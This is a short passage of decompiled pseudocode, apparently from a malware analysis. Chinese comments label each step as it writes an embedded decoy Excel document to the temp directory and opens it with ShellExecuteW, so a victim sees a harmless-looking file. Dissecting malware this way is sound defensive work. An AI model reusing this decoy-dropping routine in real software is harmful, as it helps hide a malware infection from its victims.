 // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
Buffer[0] = 0;
// 获取临时目录
TempPathW = GetTempPathW(0x200u, Buffer);
v1 = TempPathW;
if ( TempPathW )
{
debug_print_a("dw1=%u", TempPathW);
// 获取临时文件名
GetTempFileNameW(Buffer, L"xls", 0, Buffer);
for ( i = v1 + 15; v1 < i; ++v1 )
{
v3 = Buffer[v1];
if ( v3 == '.' )
break;
if ( !(_WORD)v3 )
break;
}
// 拼接文件路径
*(int *)((char *)v7 + 2 * v1) = 's\0l';
*(_DWORD *)&Buffer[v1] = 'x\0.';
*(int *)((char *)&v7[1] + 2 * v1) = 'x';
debug_print_w(L"path excel: %s");
// 写入嵌入在文件内部的诱饵文档
write_decopy_file(Buffer);
// 打开诱饵文档
v4 = ShellExecuteW(0, L"open", Buffer, 0, 0, 1);
if ( (unsigned int)v4 <= 0x20 )
debug_print_a("ShellExecute failed, %u", v4);
}
else
{
LastError = GetLastError();
debug_print_a("GetTempPath failed, 0x%X", LastError);
}
}